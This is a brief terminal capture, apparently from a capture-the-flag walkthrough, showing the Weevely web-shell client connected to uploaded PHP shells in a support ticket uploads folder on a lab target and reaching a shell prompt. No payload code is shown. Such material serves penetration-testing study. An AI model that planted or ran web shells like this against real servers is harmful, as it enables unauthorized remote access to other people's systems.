 [+] weevely 3.6.2
[+] Target:     10.10.10.121
[+] Session:    /home/ww/.weevely/sessions/10.10.10.121/d2605b533cb9c764ecb2c53e83a1c666_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
018e636c204d1316690f832c0f0f4974.php
c07b0954f17749fbdc3ef6773f6462ca.php
d2605b533cb9c764ecb2c53e83a1c666.php
d71bc04f0cbfb9017009aab25b7e4e2f.php
index.php
help@help:/var/www/html/support/uploads/tickets $